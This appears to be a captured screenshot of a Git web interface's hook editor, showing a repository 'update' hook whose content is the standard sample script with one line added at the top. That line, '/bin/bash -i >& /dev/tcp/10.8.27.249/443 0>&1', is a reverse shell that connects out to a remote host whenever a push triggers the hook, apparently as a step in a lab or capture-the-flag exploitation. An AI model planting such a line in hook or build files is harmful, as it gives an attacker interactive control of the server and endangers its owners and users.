 Git Hooks
If the hook is inactive, sample content will be presented. Leaving content to an empty value will disable this hook.
Hook Name update
Hook Content
1 #!/bin/sh
2 /bin/bash -i >& /dev/tcp/10.8.27.249/443 0>&1
3 #
4 # An example hook script to block unannotated tags from entering.
5 # Called by "git receive-pack" with arguments: refname sha1-old sha1-new
6 #
7 # To enable this hook, rename this file to "update".
8 #
9 # Config
10 # ------
11 # hooks.allowunannotated
12 #   This boolean sets whether unannotated tags will be allowed into the
13 #   repository.  By default they won't be.
14 # hooks.allowdeletetag
15 #   This boolean sets whether deleting tags will be allowed in the
16 #   repository.  By default they won't be.
17 # hooks.allowmodifytag
18 #   This boolean sets whether a tag may be modified after creation. By default
19 #   it won't be.
20 # hooks.allowdeletebranch
21 #   This boolean sets whether deleting branches will be allowed in the
22 #   repository.  By default they won't be.
23 # hooks.denycreatebranch
24 #   This boolean sets whether remotely creating branches will be denied
25 #   in the repository.  By default this is allowed.
26 #
27
28 # --- Command line
29 refname="$1"
Update Hook